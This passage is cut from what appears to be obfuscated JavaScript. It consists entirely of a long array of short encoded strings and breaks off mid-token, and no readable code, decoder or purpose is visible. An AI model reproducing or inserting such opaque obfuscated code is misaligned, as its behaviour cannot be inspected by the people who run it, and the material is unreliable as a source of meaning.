cVb0','bCk/fSoSW40','dYxdGSoaWR8','xSo7WOn7WRa','W5BdHIiAhq','Dgmqlfi','hcxdLsWU','aCoDWPX0eq','W4pcLCo6W6O2','W6FcOCo/x8kL','WOddNqvxWOq','CmoEWOzlyW','emkRc8o0W40','AvDNzde','CXldKmkhya','xCkQk8kSW44','bgDgWOhdIW','b8oXWO/cRYC','axqJW4KL','Euq9WPtdTW','waFdIgZdJG','hM8SW44O','xXddHuKK','v8k4kCkJW6W','aGZdVmoMoW','WQFdSdHJWQe','WO4DvG1S','FSoAWOPXqG','WRtcKSoICCoS','h255buW','fM0QrCkn','lMHMWR3dQq','aSoCWOb9bq','ASoKWOfizW','muj7nmo7','ftFcOCoLWRO','BtRdO1pcRG','WP/dKSo3xCoz','dJdcQmoJWRq','umo7itxcTG','axbOeL4','WQutrWnQ','kr/dGeFdKa','cIJcICoTWRS','ph07sCkd','WO8nAcC1','W4RcV8okm8k7','hYpcV8oHWRa','rmknW4CzWPe','gw40wmkd','rSoxpSkjW6W','l3L1WQJdVq','vuddJmo8WRe','bcdcRCoUWRm','WPS9CbmL','DcZdJ8oHfa','WORdL8o/pmob','WOyeW7TxW4O','FSoWWRSeaW','WQXPq8olW48','WRddRYr0WRW','W57cOSoBjmkR','W40sDr/cVG','b2y9sCko','WOhdKmo1rmoD','WOZcHCoLWPldVa','rCkfkYpdQq','k2ikW5e6','cmoCWOaUpG','WO1aiCkIWPW','W7W/WR3cH8oQ','W4mrWQGmW7K','WQLPrCocW4e','WQz1rCorW50','WOlcPCkWasa','EwG6WPBdOW','WOSCW6jsW4a','heTMihG','W7ZcI8kIp8kc','v0WKWQVdNG','kCkZW5SLW64','WOibEZOR','W6PpWOxdGr0','W6WhW4pcUri','W4tcSCovpmk6','WOFdUCkDzSoX','W5TtWQFcQSo2','pqBdOCoZmG','f8kbirVcHa','WOaRdcqY','mJpdRLqY','p8kdgb/dPW','i09klg8','gaC9WOhdQq','xIpdP0/cKG','WO11rmkXWP4','uY1femoZ','WO3cKCoYWPVdQG','WR7cSCkWedG','v8kcW4ubWRa','WQRdRJn4WRO','b3fFWORdKW','wSkGpSkRW7K','y8oyWPLzzW','WPVdNCoXwmoe','WRzVsCkCWP0','WRBdS8o9kCog','WOyTqtGy','CCosWOruBa','xvxcUmoMWR4','W5ddVaq3kG','wSkZuSkoW7i','y8odWOnnEa','W4xcTSoBi8kG','xaztWQPN','imoNWOOynq','D2aIWPFdQW','WQKgWRGyWOC','vcyFWPvp','gCoCWPn4cq','F0nxBmoF','W7NcGmkBW687','F8o4oGtcOW','W5a8WR0hW4W','WOeeW6LaW4K','dCkBnaJcMa','f2W0rmkl','WQLEF8oAW4e','W5rsWRZcRSo9','d2iXsCkx','W57dTtuoWQi','f8kIg8oYW5a','W4mbWRmzW64','W7FcTCoHnCki','WRNdMW17WQm','W5VcOSobEmkg','nmkplmoQW6q','WRecDYSs','W4NdPIS+WP0','WQpcKK58WRS','WPe9uHWA','W5aAWQGXW60','W4unzrVcUq','W4FdTduVWOK','fga8W4q0','bgKxW4ldTq','aSoVWPZcOIe','uCobWOpdQcy','W4ddICobW7CD','fcRcU8oZWRu','WRFcLCk5oXy','e8o2WQ3cPsm','x03dHmo7WQe','nJhdL05Z','W55aWOFcSrS','WPmayZK2','e8kIEmoYW5O','W4hdSLauW4y','WRVcISo6C8o0','WOCmCdmM','ESkQkSkyW4u','bSkwlqZcLW','r8obWR5CWQC','W5xcQCovnCkO','gCkTWQBcQN4','udLfmmoY','x3nMwaC','WPeoBYq9','c2DYzNK','W7nYydn+','WOZcI8oWWOtdOW','mvn0pCoX','vqVdLvVcRG','FgXZBdi','WPhdUZWngG','omopWPvqjq','aCoLW7xcGJ0','g3LPguC','WOCzW6nxW4y','u0RdKCoQWQG','rcXAbCoH','mdBcUmofWRe','bmk8WPdcI10','iCo0WR7cVI0','tSkfW7mFWPG','dSkglWNcKq','w8ooWPddOH4','W7GrW4FcRWi','EI7dL8oDWRG','aCkTWQ3cS3e','r3aAWOFdGa','i8obWRLcwW','ns5PWRCi','W5jKWQZdGxK','q07dG8oOWQq','cSk2WQ3cVN0','W4voWPFcOG4','DmohWOrbzG','kSkdctpcJG','W6NdMXSPlW','BxaPWOZdPa','nJFdGuyh','CZVdHmo6hG','cSkliblcMW','xSoTkItdMa','W7nmWQtcQrG','ah51av8','qLSCWQddGW','bsRcO8o8WQ0','W4NdNdzMWQm','tsNdSCoaWRG','CGC9WO9b','AmkPg8oOW64','aHVdTSoXoW','bx04wmkv','ExXTEZW','tCovWQDwWRi','fc7cUmoYWR8','zW/dVSk3WPy','FCkMBCoUW64','E8obW5POWQa','cwv8heK','xSonWR5gWRC','WONcPSkZdZm','eI7cGCo2WR8','CxzUEt0','WQ1/rmoqW4W','dJVdImoroG','W53dJrCYWOe','W4mqyHtcTq','W5PBWRZcVCoR','xqXZlmoi','WOSyW7XbW54','WQf5sCovW4W','wIhdOmooWRy','gSkTWR/cUfe','xZTLcmoO','WPKatqKe','mYBcN8oMWRq','W4FdRYKiWQe','gZNcPmo7mq','W5yhWQCTW4q','WQ09vIOP','f8olWPr9cW','dCkelrtcJG','WQtcS8oTBmo2','kCocWPLbza','WPpcHSoMWPhdSa','vvBdJmoHWRa','DgOIWPhdUG','W4dcRCoipCkK','WQ9JrSoAW5K','xmk+kmk9W7S','EYVdKCoMhq','tLrVtZu','AZ3dNmosWRa','WOVdMSkyCCoG','WQq2utTD','hmkekbRcMW','WP/cPCk0dcO','W7NdUmo6W7CO','WQG2W4PcW4m','WPdcMmoLWORdPW','vZncbSoW','oX9iWQ8I','W55uWRlcOmo1','n3jEWQqP','WO0ytbb4','mSk/WRhcUX0','WPbkbCkYWPe','W4PdWQBcQ8oK','pIxdLe0E','WPRcHmo+WOZdHG','mmorWPvaFG','WPJcOmobACoe','WPeEB8oTWRe','WR3dMCoeumoI','v8owWOzWaq','cmk7amoTW4e','FCooWPPozG','WQiCDJa0','k8k+cCoGWRe','rmolWPRdIHC','Dh8XWP/dVG','W5LDWQBcOmo2','xCoLWQrIFa','W7OgW5/cTbG','wIJdH8omW4G','W7qkW5ZcSGy','W6qYwd/cIa','W51mWO7cTrm','rmkSuSkjW6e','WObWW6bIW5G','cmoAWPG7mW','qSoSjtNdMq','fMiSW4i+','jCkRuSkGW7W','WOpcUCk1hc4','WQLlx8kRWPO','FIldLSouWRu','Amk4imoWW6u','kd/dNKaC','l8oqWPLoyG','WPGkW6ncW58','W4KvErdcPq','W57dTt4tWQK','CHnCWOaB','uaxdL1VcQW','WQZcS8oYW6/dVq','W5GvEXdcVq','W7O6vYRcQq','vSoeWRKTyq','zwWBWQ3dGG','w8kngCkUW68','WO0DCJq3','dCoGWPdcPtW','WRhcKSo+A8o6','D3GAWRhdIa','WPhdLcOsla','tG05WQDV','WRBcImoLF8o2','WPBcTCkVgZa','W4SoBWlcVG','smoCWOtdTre','W5RdKaWnWQO','cSkdpXRcLa','CJZdLSotWRO','W6xdKqKQnW','cx9Qgfm','A8oBWO9bEq','ySkfcXJdGW','eNmJW4KT','W6FcNSoIaSkV','W4mwBHpcRq','W4ncWRpcQ8oL','oZNdNLuh','u8o7jJpdOa','hNbnC1y','E8oxWRlcTgG','BMuMWPtdPq','ssbpc8oS','W6NdRWuFWRy','WOGAW7rvW4K','WOdcH8o5WO/dQa','m8kSW5RcSua','cMeQW4SX','qSkpW71GWRi','cu93buK','aCo1WPFcRdC','WR3cV8oOa8k6','B8oBWOPhFG','pw8qbKC','W5arW6/cOsu','W4/dJc4PWOe','br3dO8oKla','WOSzqWOc','xcpcVthcHa','pmozWRRcQrK','WO3cLCkUcHa','hmkniHxcKq','gmoWWP7cRZK','k2mGW6yn','i2fbaCoC','W4neWRBcVSoU','WQZcImoeWPddVW','hrNdO2uP','fCkUBCoBW60','C24yx8kq','W7tdO8oKW6OQ','ceTmef8','otNcNmoilW','o3LDmM8','WQ41sXKQ','WRhdKCotC8oz','WOFdRSo9WQldOW','d8oLWOWWlW','W5JcSSohmSkO','fslcP8oZWQy','EmoXWRHVwW','mSkFe8oWW4S','dSoBWP4/lW','WRXLwSk+WPO','jgPIWRxdPq','C8kQW4ldJMO','WPmFyt8L','ys3dHSo6fW','hmkjjrdcIa','cSk7WQhcRwe','cSovWOjYaW','W5rFWPxcSG0','pMWOz8ke','W7WkWPmkW5a','v0WgWOldNG','gWxdU8oHlG','W6fWWOxcMmoL','W63dVCoYW6CH','hCkGdZdcKG','fSoNWPZcSt4','WPKsW7HwW5i','sxrGCXe','AYZdMCoNeW','uvtdSmokWPu','vrOIWQXY','W4iAdxBcSW','g8o8WO7cQZW','bCoDWPeMpa','BdNdKmoMhG','WO52ydex','W5hdIG0Pca','jSo4WOziW4G','sfldMSo6WQy','rc5unSoE','jshdNCo/iq','WQ8DDtu4','ggCYW6VdTq','cuP6qmoJ','WOCvCc8+','WQuerrv0','s8o1WPHSFG','W4ugWQO+W7W','c3T1odm','hSoiWOv+eG','bCo2WPH3tq','FaT8qZC','umkeW4OkWO0','W69oWOJcRZm','q8kgW5SFWOi','wYLsfSoO','WPDipCkfWPm','aXHSWRGJ','W4GxW63cKtO','wCoMpdxdIG','WQhdOsXTWRW','vqTVqYy','bWxdQmoOmG','zd/dGmonWRG','bddcTmo+WRm','lmobWOa9nW','hCo5WPNcQtK','zcJdNCowWQC','hNmIW6G5','awGeuGy','WRRdSCoBxSk0','n8oRWPbUCq','FcVdNCoqWQa','hCkjbdlcRa','s8oIlIFdJW','W47dRtS5WPy','xCkYoSk8W7S','W6tdSSo7W7SG','iIZdNmo5jG','WOqCzJmP','W4hdPdCtWQe','WOZcR8oZWPddNW','WRtdIbjnWQ0','W47dJYyoWOa','WOCwAcK9','W4CpFXVcSG','WRddPaflWOm','y28evX0','W4BdNZO0WQm','fdxcVmoPWQ4','fmk0dSo2W4e','EmowWO5ADG','jCkxWRRcJgi','ivv6jSo+','hdnIW48q','WOJdJmoKw8oh','W7FcICoHnCki','eNSBd0y','fmoeWOnZdG','WR9Oo8k9WQa','WR9hpmoFWRy','y8orWOThAG','WQr7qmohW4u','WO0jW79qW48','h289W55r','rsbpbCo+','dmkzpbVcKa','WRmatXWI','W4ddVCo9W40Z','dqzRWQm8','amoNWPZcVJy','BYBdHSoLhq','WOOixa9W','qcH5j8o/','fezxc8oD','ntxdGKOB','kWJdQfmZ','Ex17EYa','qItdICohla','W6RdHqGViG','jCooWODjAq','WRJdGHibWQC','W7aCW57cVWK','ufddJ8o1WRu','W4isBGdcTq','WOCluqvI','jgtdN8okba','WR7dQcvQWR4','sK3dL8oRWOy','yCk5WOPNEa','WQ1tt8oVW5m','W44prq/cPq','jmktw0pcVCkZjKBdKgHEgq','W77dGmozx8ki','q8ooWRbbWRa','cqyyESkc','WQL3tCkPWOC','WRnGx8oqW4S','vaaAWO9u','CMG6WOpdPa','qdPsbCoS','aILxWOux','aZ7dPCoAeq','W7tcISoaaCk5','W64cW43cOq8','aHpdSCo4pq','WOJdHmoZxSoD','hqz0WReT','WRP7s8ojW50','tqldPSkRWOa','umkaW4GaWOq','f3e8W7mW','W6NdQmoGW7KZ','W5e3WQhcIW0','bCo/WR/cRdS','lmknjNpcNq','WPJcImkmW5yFxmkDWOVcUG','WRLVtmkWWOC','WOz4qCohW7G','B3bUDtu','WPyEzY04','hSkVe8oJW5a','WQjBWPtcG8o3','f8ofWOmLka','c25Wefq','WPKDW6rnW4a','WQzUuCkZWO0','AbxdHmoLbq','WQBcMmoJBSoT','WPGyW7XvW4u','qSkywZxdIa','cuqypSkD','ouCUq8kM','WQakuaKG','z8o5WQDGWRK','zW7dP8kjEW','WR7dPcL8WQq','E8o8WRJcItG','WRBcMSoyWRpdVa','lCogWQv3Fq','WQJcP8kpldC','ySo/rJpdJa','j0v5ofC','cCkicmoEW7O','l2L6WQVdPa','WQJdUdn2WQi','ySkZWPPRbq','ncNcTCo9WOy','W4aLWOtcQq0','vSkZkCkYW6S','lxjHWQ7dUa','wCkWkCkLW7i','hfz2i8ox','rbpdP8otjW','WOJcVmkWbJu','WO9RcSk7WP4','yIygWRb0','kK5UWQxdKG','nJldI0CE','lmodWPneCG','kSorWPnxAq','fqPNWQuO','a0CgW547','rc9xemo6','A2C/WPxdPW','WPLNh8k1WP0','wSohWQjDWRe','WR/dVtvUWR8','eJtdNuqx','D8orWP9fxa','WPxcUSk0gsW','oSo7WQ7cKHK','yhftW6VdOq','WRhdPILRWRq','W6FcVSolsSk8','ea3dOCoOjq','zdVdKmoWaq','WQRdVILHWQy','W6ywW53cQGS','W6xdHrSPna','iKrhlmob','CSk5WRLhzW','WOiizcS/','FchdQYtdJG','xtrEg8oH','WQzbzSkoWPe','bsJdUmoKWRi','WOlcU8kRbYK','egCHW4WY','pfvol8oS','WPtcHmoMWPhdUq','mSoEWO1pFq','emk7WRJcTgK','dCobf8oGWRi','WRHGtmkUWOq','W5/dTYOiWQK','W5SCDXhcRG','jCkYWOpcNLK','WQ3cLComE8os','smoSpJVdIq','quPgkCoD','W67dO8o+W7mY','wrCWWRfS','i0OyW7qx','wmotWOldSbO','W5RdQNu0lq','WPtcTmo2WQtdNa','zIVdGSogWRu','fuL8evi','W4WzEXdcVW','WRn+uSkRWOa','oWpdMCkqwa','ku0stCk2','WPZdH8oHr8on','W6yKExBcMG','aSkPj8ooW6C','fCkMdr7cLG','bSkmv3pcJa','sCoFWRLlWQa','W4LrWOtcTr0','nfa7W6ir','kKzfW6qN','h39Oeva','s8ofptBdVG','W40uW47cLsK','WRnMx8k5WOu','CSooWObzAa','tCoFWOjqsG','jCk3p8k8WOy','x8kmW4qVWPm','cmkGpt7cMq','D0tdPCo2WRC','rSoEWPxdQqS','EgLGFcW','yXpdMmofbW','nSovWO1nAW','kKvUi8o4','W5nkWPxcTG4','g8oXWPBcPsq','tSoAWPNdVZK','keHqW40T','bXddSmoOma','WOCtxaPX','fSouWRtcI04','pxn5WR/dVW','W5GJyXhcSG','pW7dUKGw','EXtdTeRcOq','tmoeWOD/WPi','g2jNWPJdMq','xCkWlSkLW68','WOWkA8k7WQy','kSkAadJcHG','W4i4wbpcKa','E8oCWPTmEq','WPHLcmokW7S','W4ZdPdy/WPe','WPFdRSotWOBdGa','dqP9WRKK','edVdV3yq','W5KFyX3cHa','imowWPmeeW','kfDYkmoJ','sZ9zlmo3','WOS2xrzk','WRxcVmk2ec0','kwiKwmkG','lComWPzxyq','fSkGamoTW5a','WPpdISo1xSog','zXfFECkv','W6FdMby6kq','W63dKCoCW6Wr','W4vzWRNcJCo9','W63dNaaSpq','WO1QDmk5W7S','WRXBW6/cTbO','bxSZzSka','WRVcMmoGDCo4','yG0RWRn9','du5mbNa','wSoCWR9cWRK','gColWPnUca','W4VcKSouemkW','rXykWQfH','W5RdQJieWR4','W49BWRdcVCo6','WOC5kGjy','WRhdJ8ovgIq','WR7cHSo7CCoU','uXqNWRj3','bmkQg8o7W74','cmoHWRLKxa','xSoXoYldIa','n8k7cwBcHa','l3W9zCkK','mCkZW684bG','mmojWPLtya','W4XBWPpcIam','ywTMdN4','W4ZdSJOkWR4','ka/dMxa4','qGuGWQLY','W7nYvWP3','CaPonSoR','W53cSSogpmk7','uSouWQzuWQe','mSoxWRbqrq','smoGochdJa','fNyJW4eO','lt9baCo1','sYbegSoP','W7mpWRmTW50','W7OJuX/cVG','W7NdNbKIiW','W5ftWPdcQHy','cgyIW440','W4atvYRcIa','kYLNjmkD','cMCUs8kp','C0fywXu','WRNdJdfQWOy','D8kgW7meWPa','jZFdIuOu','WPbQESkjW6C','WQ5JdaKB','fhS3uCka','WQtcISkbC8o0','CJe7WO9u','WPhcLSoKWPJdTW','pZldNK8E','DJNcVSoLha','wd5gcmo6','W4zBWQxcQSoL','WRNdOYDYWRO','rtXpeCoV','nSo8WOVcJIa','pCouWOzwtq','mZP0WRmP','yZxdMSo8eG','W5S6WPahW54','pmohWPvrza','WPFcVSk2hsy','vCkAW5mzWPS','FHtdTfdcLa','DLSgWOddJa','WO/cO8kJeYm','W7ldUJmZW4K','uGtcPmoroG','W7RdUZXnfG','xqyPWQrM','Fxergba','WRNcRSkujdu','W4/dJdCCWOG','bqZdV8oPpa','WQ1LuCkiWRO','wCoCWPZdQWG','B8k9WQW2fq','Dd9MWO4N','yI7dG8o3ea','ymoyWPTaWR4','vJfddCoF','waiHWRvN','W6hcLSoFoSki','WRBdJCoBxSoE','ymovWO5oBG','DgWTWOddUa','WOddOrrCWPK','q2VdPCkbWQi','WPNcRCkIltG','cCk2WRdcRNW','yCkMWRWTWRO','WRJdSSotsSoA','W4WsyXlcPG','W6JdNHqSnG','jYZdL1Sl','ftVdN8okla','WQBdVJqaWQC','W69QWRpcUtG','WPewsXvW','W4zFW6/cTXq','eSorWQO1fG','W605zW3cRG','rSooWQjpWQS','dbZcGmojrq','WRWRWRmWW7e','BSotWRTMBq','smoQpIpdLW','EwTLEZK','ASkQlmkLW7K','WRdcLCoKzSoK','gfLNgtm','WOGCEYGX','iLD2jmoP','iK95WP7dKq','WQdcK8o+DCoT','W43dQYSIfq','e8oWWPdcRZq','w8ovWOldTqq','yu5mavi','AMGLWOJdUW','WRddSmotpmoS','mJtdN1in','DdHCWRSV','WRnOqmolW5S','FCkwpSkhW7i','nfOlACkx','WQyZFWlcJG','hGPMWQ8X','WQVdQY19WQC','a8kHWRJdHhe','dGvGWRC8','pXX5e8oy','F8oIjshcTG','oCoPWPXPaG','jhTKWQBdTW','W4ZdSCkoW7S1','fSk7WRVcTxK','hgOMW58Y','WQLwy8ovW7G','C0GAWRhdTa','pgX4WQddSq','d8o5WO7cSti','vIbbgmo/','WQOkE8kjWQy','cu5mzxa','W6nHWQpdGSol','W5PwWOFcO8o2','WO0yW7PdW4C','urNdLfNcQG','cmohWPSAmq','WPPWwmk+WQC','WQz2qte5','AwyRWOpdUq','WQD0sCkZWOW','cWZcOmoLWRi','W4K6dxBcMa','W63dLbGXoq','WR3cLCoUzSo7','W5zwWRJcO8oR','WPdcJ8o1sSoL','W7BdHWK3ma','W49sWPxcVWi','WOuztWz0','WOaAAWHI','aeviWONdHa','WPfZE8otWQG','W7pdKqCYpq','WQvXsCkOWPe','baxdU8oZoq','BtpdHCo3aW','cCkQWRlcVMi','W4NcSCocoCkU','aSodWR7cIde','egGPW5e+','W75AWRNcTCoS','W4ddRdnMW4O','W6xdMHWNlG','W77dLHy4lq','WRixddu2','aNWTW581','vmoTiJtdLa','W77dNq82kW','gCohWO3cQXO','WO/dN8ohWPiv','W6uFvW/cJG','wb7dJLhcUG','qey5WP3dOG','g8o1WR/cQam','WQWrgt5D','bdxdVLa8','agHNhe4','WQHkrCkoWO4','WRTIfCk+WQC','fwm9W5i+','W6/dLHO5mW','dmo4WPNcKZy','xaldG1xcTG','qCo+lthdHa','hSo2WPpcQZ4','WRrzvmomW5m','W4vnWO/cSX8','qeRdK8oMWR0','cSk9WQZcThG','qSkmW4ylWPi','lCoxWODxFa','W5RdQdieWQG','e8kOWRpcTaS','nuDXj8oQ','WOuSW7rpW6u','zCovWP9ymq','WPVdRmo+F8oU','W5dcKc4sWQK','WPiZAq9S','xIjff8o+','W6NdRraWW58','shzOoSob','pLLchmoh','eCoAWPddNvS','W55zWPJcTHq','zaynW4Xr','oYJdU8o5pG','WQJcQ8oHiCoO','peP0lmo8','W4xcUCodo8kG','d2WRs8ko','oSo5WR7cTce','bSocWOfNca','WPVcH8oCemoC','wcVdH8oUWOy','BK/dImoBbW','CmkodHpcMa','W6FcNSoIo8kA','e8kWWPzymq','WQ8kW7HkW7O','bxHTbeO','cdBcRSoQWRK','zaCPWOJdTa','pZjAWQqj','WONcI8o0WPpdTG','WOSoW7jnW4a','WPqtDJG+','WPjXfSk/WP4','nq3dLfe5','p8kFjXZcRG','ssddNMZcGG','W6FdNYufWPy','WO3cK8kmWOBdOG','W7WMCYhcVq','WPBdJSkyFSoC','W6zjW6/cLdi','WO0AydeQ','u8kvW4ChWP8','hMfUa1W','eHv7WRyV','iXH1WP7dQq','gmojWPSGaq','uINdP8oGna','cCkljWNcIW','W7amW4dcVau','vSoZWQXcwW','uqK7WOn8','WQ0PCIT1','w8oeWRHyWRG','WO0ntJ4J','WRRdV8oyuCoU','phddNSoJWOW','tmkaW4OwWPS','W4ysW4lcNaW','dmkBctpcRW','W45kWOtcRWm','W4fsWQhcP8oR','W7xcLCo8W50I','W4hcQmolp8k9','i2aOW6Km','W5pdQSoyW54G','WOb5fCk/WOa','ANnTBJi','tGaIWQfK','W4yCzHlcUq','b8oRWOnUeW','m8kvjJZcLa','sffpwaC','WOCFW7TsW4y','WOTmcCkLWRe','ASkComkeW7i','W7mnWQW7W6S','WOWAqWr4','sSozW6Dwta','EWSIWQXu','D3DGFZe','pSovWPn4EW','zZRdNCohWQC','W4WpWQhcIWy','WQBcJSoMzSoN','r35zWP/cHW','W6hcSmoHmSki','W5W+wbRdKG','c8opWO07lW','Bmkxk8kHW7G','W4LGWOtdGqq','f0WorCkO','gmkbjHBcLq','jvHbWRZdQa','WP1YuIv4','daXGWRCY','W4bSgalcNq','WPOZW7vFW58','W77cUCoTa8k4','cfLJWPJdMq','v2f7zZ0','AsFdKmo/gG','WRtcG8oPESo0','lfKykCkD','e2O7W4GY','i8oHWOGKfG','sSoxWRreAW','WPKaDZqW','FZJdMSooWRW','y2jFDsi','W5uzWQ8wW78','W6ZcImo5WQxdUq','hdFcUCoJWRa','x8o/psBdHG','W4n5FZZcVq','i39RWRtdRa','lCo6WOO2nq','WQJdUcTQWRS','Cgy7WPldVG','d2bfW4eQ','dCkLbmo8W5O','favIWQmQ','W5BcOSoao8kH','eWZdPmo+mq','EIBdJmo2eq','W4ZdJaSEWOe','pZLriCo1','k30kW7ul','aHDkWRax','lSkPWPJdHb4','nSotWOvbBG','gbVdTCoYmq','tCosWPJcNNi','juFcO1S5','mdRdNLaC','W4ddRcGlWQC','i8oYWOHmna','sH3dHfJcQG','e8k2e8oXW5O','y8oLiapdQa','f8kuWRlcVgi','WOJdLmoHuCoi','nCkLWRWzWRy','WQpcUCoTo8kA','lSk/WPyTsW','u8oSjJNdLW','W5VdSc0Imq','WR1TA8kYWQq','W4ynWQCuW7e','b2D/h1K','hcxcNmoGWRC','rSkTkCkIW7W','WR7cJSobtCkq','smoxjSkjW6e','qwhdPmoRWOO','W4OLWQFcIgW','Ea/dGfdcKq','tb7dJCowWP4','ua06WQv0','WRhdOs5QWQu','WO/dV8oBW6Ox','bwWPW5q8','W6yFyajj','WQv8x8k/WOy','rGyCWRfH','wSojWOpdQq4','WQBdVtLWWQm','WPCeW7ToW5i','f8ooWPX7gG','b8kRWPPZcq','dCobWP0WlG','nfaoW58V','dHRdL8ofbq','de52efC','WRBcKCo/ECoN','WPKpqWXP','jmoGWOjrfW','W43dUc8FWRW','fCovWOrPbq','WRtcOSkidKW','u8k8lSkZW6q','W5tdTCoEWOrw','itRdGYW+','fM85rmka','lXpcOCoJWRK','W5ddMcS5iW','hI3dV8oNoW','j11Gomo9','u8oQiIldMa','kSkfpsldUG','ssRdP8ouWQe','WQL2w8ozW5S','x8oqWOJdVXm','WQBdPdn3WQm','WQJcGmk/gGC','vuldNmo9WRy','W49fWQdcQmo6','W6/dQmo5W7qY','nJRdNuKv','nCkygSovW7G','kKPOiSoK','w8olWQjzWRi','WPegqXLZ','qLldH8oKWQm','yxTOeL4','WPBcRmk+hY8','ASkkW7mgWOC','uHZdN1xcOW','W4fiWPhcRXi','dhT8gLy','WRtcLmo1C8oK','WO0vzrqM','x25ers0','xbiVWQX9','WP7dT8o7xmoH','W5fhw8k3WOi','rCopWRbjWRq','W45JWP7cI8og','WR1MzSkWWO4','WRvehmkLW64','W7JdIHCmWPq','nCoFWOvrmW','tSo+WQXAWOC','g8oDWOjMcG','eSk+WPKrja','f8opWOPYba','iCoNWQyYsG','zCoQmc7dMa','p8oOW6SreG','vcVdR8oCeq','rfZdGCo2WQ8','y8oLWQrhAW','veRdHCoLWQq','xSklW7ecWOy','aSk7WR/cRgu','F8ouWRTUya','wCoiWOxdOaW','AmoZWQzGFG','r8kTkSkPW7K','W4bhWRBcVmoT','waC/WQvH','q8oKdrNdMa','W77dHXSLma','h8ogWPv2dq','AComWR7dIaq','W7ldUCo7W7uZ','W4SwEbdcSW','gYpcQmo9WQS','FmoPWRzeWP0','WQOpW7z0W4i','esJcPmo1WR0','CmoXidddNW','WQFdPsnZWRa','ACkyfCkyW6m','zIpdKSo7gW','WRW5AHTi','EHSYW5KB','EJRdNSoiWRi','WPRdJ8oSr8oz','h8kajWFcNq','pmkPWPjmCq','hYVcQ8oLWRi','sWT5l8oE','hr57WQWX','WRzVrmk5WOm','a2Oyo8kD','WOepW7TkW4m','dSk7eSoIW5W','W6WfW4JcVrG','bmoYWPtcQJK','hSocWPjNda','W4tcVSokkCkN','E1NcPCotW4u','cCk4c8oXW5K','W48DzW/cVq','AdNdGmo6BG','W4eTWPaAW6u','rXtdTgVcTG','taCDWOJdHG','WRTYzY5X','pmodWPbvFa','Bmo+WPLBWQe','W7BcO8oIp8kA','ar3dPSkqpq','F2tdPmoBWOi','eYBcO0mp','BSoyWPfxFa','otVdLfOx','aCk1dmoOW54','wCkYpCkLW64','WO7cUSkTdJq','WOuqsHbZ','WOXLhSk6WPK','hMmTsCkw','u8odWP7dVqW','W4vFWOpcUqC','W7xdRCo9W7C0','WOSiuWvU','WOTfF8oHWQq','dmkHdmo2W4u','e8opWPLMdW','W5JdMXGyWPW','bmolWOH3eq','seddNSoPWRm','WPipsHLF','q8ogWQzeWQm','uHvEECoP','fmoZWOlcPtG','WRdcG8odWQtdPW','cfLVWQxdIa','W6ZcPmofWPBdNW','tCkhW54dWOu','B0/dRSoaoa','kbKJjSoW','WPFcPSk/bc4','WP8vrWD1','c8oGWRjcxa','r2zCWRRdKa','xCk1dSkTW7G','W5RdMb4Zlq','pc/dH1SF','g0/dRSoNjW','W45dWRBcOCo7','WPTppSkDWQe','W6aRW6ztW4e','W5RdJbKOpq','WRv5tCovW4m','W4VdMYuOWQu','WQL2t8ofW4a','ebn/WQmQ','wCoHoIFdIa','ua8/WRDZ','WOVcKmk8oYm','W4egWQOfW5S','vqRcSCkCmq','W4OeFX3cUq','aCkMcmoiWRe','wCoPgHRdRa','W5CaW4vXW40','WPq3ddGQ','hGPQWRa9','W69qWO/dL8oN','cCoAWO4/na','W5ZdNaT/W4W','CYpdHCoJeW','WPG/BGHq','hGZdVCo5lW','g25Yjvi','W7uDW4BcQqW','lmkboYNcUq','C8oFWPnfFG','W4fJWPlcQdG','lGhcGmotWRi','W5/dUdKBWQy','lSovWRnIyG','oh0OzSkb','WQOnpWmv','iH3dV0SP','WO7cS8k9etS','ua0jW5KB','bCojWPHXxa','WOhdMZj+WQ0','guDRkw8','a0znhCo6','W7WkW6NcTqe','c8omWOC5na','fmo3WPDmba','DCo6paxdOa','W4HkWORcTWe','W4qCWQOgW5S','WO82d1ad','aGtdLSozgW','qG7dPCogjG','wwfWwrK','b3j3dvO','W4WiW4pcQY0','aKDroCo+','WQv8vmoAW48','ESo4WPfIWOa','WRbzsmopW60','fmolWOe8kq','gSoCWPK2nW','AMaUWOJdRG','bMfbWQhdUq','W748WPRcJCoD','e8kNcmoXW4u','WPBcSSoGWONdVa','W4upCXZcRa','WQD8qSk4WP4','CJJdNmoGWP0','AmkimCoxW6S','e8odWPv5da','rCklW4q9W7S','WRhdRSoAWO3dNa','W4WRW47cLGq','C8ooW6DoEW','WPFdMSkSkJC','uJftf8o9','Cs3dO8ohWRG','fqvIWQaX','jefRp8o3','mZddIeOq','WQFdPXjYWOa','lSoCWPKTBa','agjYdfa','EJFdJSo/hG','rCo8iYldLq','mHVcO3Ov','nZ1NWPmr','WRDVlSkNWPq','c2LMbvq','r8klcmkpW6K','uCkaW5CbWOW','WOBdSZzCWQ0','lreXWQ4B','Bu/dM8oRgW','WPXZh8kMWPa','dSkbeSoBW50','W5/cQSoapSkX','WQddVtvXWQC','vupdGmoUWRm','vSosWQqTtG','kCkGW70xWRG','eZjVWRGw','W7W8DgpcSG','WOFcQmoHWQ7dQW','zZZdHSokWQy','qIHzdSo4','qSoMrHtdOG','WQFdJrjuWR8','WQv2s8kNWOG','orNdN8oZiq','WO7dJSo4uCog','e8knWPhcKum','k8kjdSoWW4W','xZtdNfiC','WOqkW7LdW5e','cwCPW5yT','c8k2WR3cRgu','fwC4W4q0','ks3dMeev','rmoVWOddGdi','BSkAWPVcQNm','fgu8W5uO','WO/cUCkJeZS','WRDVw8k+WPa','WRv2wmkSWOG','W57cT8oiiSkH','W4BdVcCvWRq','WPBcTCkmWO/cNa','WRhcKcStWQW','hWrOWQCR','pM1LWQVdRq','umozWRXaWRe','eKHgkmoD','hCo+WO/cQZK','wmk9k8k7W6i','gSoCWO05lG','W4XgWOpcSHe','amkhcSo+WRe','W5PgWRtcRCoJ','yNG+WOJdQa','ymohWPTsEq','WOlcOSkwkc4','pIBdL8oSbq','jCodW7aIka','v39gWQBdGG','hmoGWPlcRYq','WOnUlSk0WQC','iMjJWQldTW','W63dLrOImW','mHldVMe8','AmkidCoiW5a','hMTSdLq','bSkUWQBcQgi','ymouWQiTta','hMqYsCkv','emkOWQZcUge','p1PYoCoG','iebSi8oW','WPFdI8oHwmod','eZ3cUSo8WRu','rSkjW4SyWOy','gaCmWOtdNW','nCkjWRdcKgu','W6WLwXdcNq','kY7dGgeO','W7/dKbS4WOi','i8osWOnayW','tCopWRzvWRS','vSkYuSkjW4C','W4zeWPFcRH4','WP8FW6TFW4W','oMrIW4ldVW','WRFdKSofw8oE','cheHW505','W7KDW4lcSqa','WOvNkIvj','vuzhvYi','W6fDWP3cGCoy','C8kvW4D1WOC','dmkycmo